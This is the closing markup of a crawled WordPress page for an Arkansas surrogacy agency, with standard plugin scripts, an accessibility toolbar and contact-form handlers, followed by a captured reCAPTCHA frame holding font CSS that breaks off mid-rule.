<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fsurrogate-compensation-hazen-ar%2F&title=How+Much+Do+Surrogates+Make+in+Hazen+AR&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fsurrogate-compensation-hazen-ar%2F&title=How+Much+Do+Surrogates+Make+in+Hazen+AR&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/google_plusone_share/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fsurrogate-compensation-hazen-ar%2F&title=How+Much+Do+Surrogates+Make+in+Hazen+AR&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='GPlus' target='_blank'><span>Google+</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fsurrogate-compensation-hazen-ar%2F&title=How+Much+Do+Surrogates+Make+in+Hazen+AR&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Farkansas-surrogacy.com%2Ftag%2Fsurrogate-compensation-hazen-ar%2F&title=How+Much+Do+Surrogates+Make+in+Hazen+AR&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Pinterest-2' target='_blank'><span>Pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1893' == event.detail.contactFormId ) { //Surrogates
      location = 'https://arkansas-surrogacy.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1892' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://arkansas-surrogacy.com/thank-you-for-your-interest-in-becoming-an-intended-parent';
    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://arkansas-surrogacy.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://arkansas-surrogacy.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/arkansas-surrogacy.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/arkansas-surrogacy.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/skip-link-focus-fix.min.js?ver=20140222" id="sparkling-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.4" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'111897087',post:'0',tz:'-5',srv:'arkansas-surrogacy.com',j:'1:12.9.4'} ]);
_stq.push([ "clickTrackerInit", "111897087", "0" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1742203297" id="akismet-frontend-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		


<style>



.video-row .short-video-title {

  margin-top: -60px;

  margin-bottom: 10px;

  text-align: center;

  font-weight: bold;

  display: block;

}



.video-row iframe {

  pointer-events:none;

  background:url('/wp-content/themes/sparkling-child/images/youtube-bg.jpg') center center no-repeat;

  background-size:cover;

}



h2.vid-title {

  color: #fff;

  text-align: center;

}



.social-footer {

  margin-top:15px;

}                



.social-footer a {

  margin-right:15px;

}



.social-footer i {

  font-size:20px;

}



</style>





<script>



var j = jQuery.noConflict();



j(function() {



    //DEFER LOADING OF YOUTUBE VIDEOS

    j('div[itemprop="video"]').on('click', function(e) {    

        e.preventDefault();

        var iframe = j(this).find('iframe');

        var url = iframe.attr('data-src');

        var srcValue = iframe.attr('src');

      

        if(srcValue == 'about:blank') {

          iframe.attr('src', url);

          iframe.css('pointer-events', 'auto');

        }

    

    });



});





//Prevent Duplicate Form Submissions 

jQuery(document).on('click', '.wpcf7-submit', function(e){

    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {

        e.preventDefault(); 

        return false;

    }

});



</script>







</body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced (SSL caching disabled) 

Served from: arkansas-surrogacy.com @ 2025-12-08 18:02:49 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17&co=aHR0cHM6Ly9hcmthbnNhcy1zdXJyb2dhY3kuY29tOjQ0Mw..&hl=en&v=jdMmXeCQEkPbnFDy9T04NbgJ&size=invisible&anchor-ms=20000&execute-ms=15000&cb=n5y4wx8r0761
body_size: 46810
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
